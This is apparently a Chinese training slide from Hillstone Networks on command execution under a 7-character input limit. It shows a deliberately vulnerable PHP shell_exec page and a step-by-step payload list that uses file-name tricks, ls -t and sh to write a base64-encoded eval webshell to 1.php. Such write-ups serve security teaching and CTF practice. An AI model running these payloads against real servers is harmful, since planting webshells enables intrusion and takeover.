 有限字符下的命令执行|7位可控
Hillstone
山石网科
<?php
highlight_file(__FILE__);
if(strlen($_GET[1])<=7){
echo strlen($_GET[1]);
echo '<hr/>';
echo shell_exec($_GET[1]);
}else{
exit('too long');
}
?>
知识点
>a #虽然没有输入但是会创建a这个文件
ls -t #ls基于基于事件排序（从晚到早）
sh a #sh会把a里面的每行内容当作命令来
执行
使用\进行命令拼接 #l\ s = ls
base64 #使用base64编码避免特殊字符
目标，写入语句“<?php eval($_GET[1]);”，base64编码后
“PD9waHAgZXZhbCgkX0dFVFsxXSk7”
需要被执行的语句是：“echo
PD9waHAgZXZhbCgkX0dFVFsxXSk7|base64 -d>1.php”
payload.txt
>hp
>1.p\\
>d\>\\
>\ -\\
>e64\\
>bas\\
>7\|\\
>XSk\\
>Fsx\\
>dFV\\
>kX0\\
>bCg\\
>XZh\\
>AgZ\\
>waH\\
>PD9\\
>o\ \\
>ech\\
ls -t>0
sh 0
16
www.hillstonenet.com.cn